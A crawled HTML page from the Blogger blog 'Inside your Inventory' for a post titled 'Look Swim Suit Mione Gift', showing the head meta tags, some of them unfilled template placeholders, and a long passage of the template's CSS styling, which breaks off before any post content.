

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html
body_size: 44177
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<base target='_blank'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.insideyourinventory.com/' rel='openid.delegate'/>
<link href='https://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html' rel='canonical'/>
<title>Look Swim Suit Mione Gift - Inside your Inventory</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.insideyourinventory.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.insideyourinventory.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Look Swim Suit Mione Gift, Inside your Inventory: Look Swim Suit Mione Gift, Inside your Inventory' name='keywords'/>
<meta content='YOUR DESCRIPTION HERE' name='description'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<link href='https://www.insideyourinventory.com/feeds/posts/default' rel='alternate' title='Inside your Inventory - Atom' type='application/atom+xml'/>
<link href='https://www.insideyourinventory.com/feeds/posts/default?alt=rss' rel='alternate' title='Inside your Inventory - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/6780677876993371391/posts/default' rel='alternate' title='Inside your Inventory - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK5AEkJZgXhJf4G3eqyVzOpZs30U4a7bTuzqCdV2-HbR5ArJHsp8yfUKlyKFpdltyKza0Hm9AQCXqr-bH9gc6VSOv-sHX-5gOpo8uLQrDQb9httY7j8_B9k29vR0pUjW5DZ4piK6LC-k2B/s72-c/Snapshot_001.png' rel='image_src'/>
<link href='https://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Look Swim Suit Mione Gift' property='og:title'/>
<meta content='http://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Inside your Inventory' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK5AEkJZgXhJf4G3eqyVzOpZs30U4a7bTuzqCdV2-HbR5ArJHsp8yfUKlyKFpdltyKza0Hm9AQCXqr-bH9gc6VSOv-sHX-5gOpo8uLQrDQb9httY7j8_B9k29vR0pUjW5DZ4piK6LC-k2B/s1600/Snapshot_001.png' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Inside your Inventory: Look Swim Suit Mione Gift' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Bank
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#D3D3D3" default="$(color) url('https://www.shutterstock.com/image-vector/black-abstract-geometric-background-modern-600nw-1332480332.jpg') repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#26519E" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#000000" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
.section, .widget, .widget ul {
margin: 0;
padding: 0;
}
#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Times New Roman', sans-serif;
font-weight: 400;
color: #000000;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 1px solid #ff545a;
background:#000000;
}
.status-msg-body {
color: #000000;
font-family: 'Times New Roman', sans-serif;
letter-spacing: 0px;
font-weight: 400;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #D3D3D3;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#D3D3D3 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzNK6rXQkQbr6oYr4ZFp8bRNbusgcfBSo7_j_8V1wtDWYGbJqSFux99I0BgZhTrVhMBwks_xlrECLvdjw4kaE9rqkSVsgRC2-0-4W4DjpMyzT4ijxeQ9suGksYhy7_bTcQoBp09XIfepEVyX_c883mwdVzpXXIEUIuXGxKC7A36Ns0Mg6Q1kOaPneUZWM/s16000/FundoBlog.png');
box-shadow: 0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:1250px}
#content-wrapper {
margin: 0 auto;
padding: 20px 10px 40px;
box-sizing: border-box;
overflow: hidden;
background: #D3D3D3;
box-shadow: 0 2px 10px rgba(0,0,0,.1);
}
.home #content-wrapper {
padding:10px 10px 40px;
}
#main-wrapper {
float: left;
width:68%;
max-width: 630px;
padding: 0 10px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width:30%;
max-width: 300px;
}
#sidebar-wrapper1 {
float: left;
width:30%;
max-width: 300px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #000000;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: left;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #26519E;
opacity: 1;
}
.top-bar-menu {
float: right;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
font-family: 'Poppins', sans-serif;
}
.top-menu ul li a:hover {
color:#26519E;
}
/* ######## Header Css ######################### */
.header-wrap {
background-image: url('https://www.shutterstock.com/image-vector/black-abstract-geometric-background-modern-600nw-1332480332.jpg');
}
#header-wrappers {
color: #fff;
padding: 30px 0;
margin:0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 100%;
margin:0
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Bungee Inline', cursive;
color: #000000;
font-size: 52px;
font-weight:normal;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
letter-spacing: 1px;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #666;
margin: 0;
padding: 0 0 10px;
text-transform: capitalize;
text-align: center;
text-indent: 0;
letter-spacing: 1px;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: auto;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
.headerleft .description span {
border-top: 1px solid rgba(241, 241, 241, 0.25);
padding: 5px 0 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #000000;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
float:left;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Poppins', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #26519E
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{background-color:rgba(255,255,255,0.1);cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#26519E}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#26519E;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;    max-width: inherit;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#444444;font-family:inherit;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#menu .header-search li a{cursor:pointer}
/* ######## Ticker Css ######################### */
.news-tick-wrap {
margin: 0 0 10px;
}
.news-tick-bar {
margin:0 auto;
position:relative;
background-color: #D3D3D3;
}
.ticker .title {
display:none;
}
.ticker .widget-content {
box-sizing: border-box;
overflow: hidden;
}
.ticker .widget-content li {
float: left;
display: inline-block;
width:25%;
padding: 10px;
box-sizing:border-box;
text-align:center;
}
.ticker .widget {
overflow: hidden;
}
.ticker .post-tag {
display: inline-block;
background-color: #26519E;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
}
.ticker .tyard-title {
font-size: 14px;
font-weight: 400;
display: inline-block;
clear: both;
margin: 8px 0;
line-height: 20px;
}
.ticker .tyard-title a {
color: #000000;
}
.ticker .tyard-title a:hover {
color: #26519E;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
.ticker .ty-time {
display: block;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 10px;
position: relative;
border: 1px solid #ddd;
}
.sidebar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding:10px;
box-sizing:border-box;
border-bottom: 1px solid rgba(0,0,0,.1);
font-weight: 700;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding: 10px;
box-sizing: border-box;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
display: flex;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.3%;
float: left;
display: inline-block;
padding: 0;
position:relative;
}
.menu-tab li a {
font-family: 'Poppins', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#000000;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#26519E;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside3 {
margin-bottom: 15px;
}
.sidetabs .widget-content {
padding:10px;
}
/* ######## Post Css ######################### */
.breadcrumbs .fa-times:before {
margin: 0 5px;
}
.breadcrumbs {
margin: 0;
font-size: 13px;
padding: 0;
}
.breadcrumbs i {
color: #26519E;
font-size: 8px !important;
}
.breadcrumbs span a.bhome {
color: #26519E;
}
.breadcrumbs span,
.breadcrumbs span a {
color: #000;
}
.breadcrumbs span a:hover {
color: #26519E;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-outer, .archive .post-outer {
padding: 0 0 10px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #D3D3D3;
border: 1px solid #ddd;
padding: 10px;
box-sizing: border-box;
}
.item .post-head {
position: relative;
margin: 10px 0;
border-bottom: 2px solid #eee;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
border-bottom: 2px solid #555;
display: inline-block;
position: relative;
top: 2px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 22px;
font-weight:700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin:0 0 8px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.post-home-image {
width: 100%;
margin-right: 20px;
position: relative;
}
.post-home-image .post-thumb {
width: 100%;
position: relative;
display: block;
overflow: hidden;
}
.post-home-image .post-thumb img {
width: 100%;
height: auto;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: transparent;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.index .post-labels a, .archive .post-labels a {
color: #fff;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.date-header .read-more {
background: #000000;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family:'Poppins', sans-serif;
}
.read-more:hover {
background: #26519E;
color:#fff;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
margin: 10px 0 0;
border-top: 1px solid #ddd;
padding-top: 10px;
}
.share-title {
color: #010101;
display: inline-block;
box-shadow: inset 0 -7px 0 rgba(2, 171, 104, 0.16);
font-size: 15px;
font-weight: 500;
position: relative;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.item .share-art a span {
display: inline-block;
margin-left: 5px;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.item .share-art a span {
display:none;
}
}
.post-header {
padding:0 10px 10px;
}
#meta-post {
border-top: 1px solid #f5f5f5;
padding: 5px 0;
}
abbr.published.timeago {
text-decoration: none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
font-size: 15px;
line-height: 25px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #000000;
border: 1px solid #2d2d2d;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #26519E;
border: 1px solid #1bcdda;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.item .post-footer .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #26519E;
}
.item .post-footer .label-head a {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #000000;
}
.ty-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.ty-author-box img {
float: left;
margin-right: 10px;
object-fit: cover;
}
.ty-author-box p {
padding: 0;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.ty-author-box b {
font-family: 'Poppins', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.ty-author-box ul {
overflow: hidden;
padding: 0;
margin: 6px;
}
.ty-author-box ul li:first-child {
margin-left: 0;
}
.ty-author-box ul li {
float: left;
margin-left: 7px;
text-align: center;
font-size: .875rem;
border-radius: 3px;
list-style-type: none;
padding: 0;
}
.ty-author-box ul li a {
display: block;
padding: 8px 10px;
background: #eee;
}
.ty-author-box ul li a:hover {
background:#26519E;
color:#fff;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #000000;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #26519E;
color: #fff;
padding: 10px 15px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
padding:0;
}
.related li:last-child .related-content {
padding:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
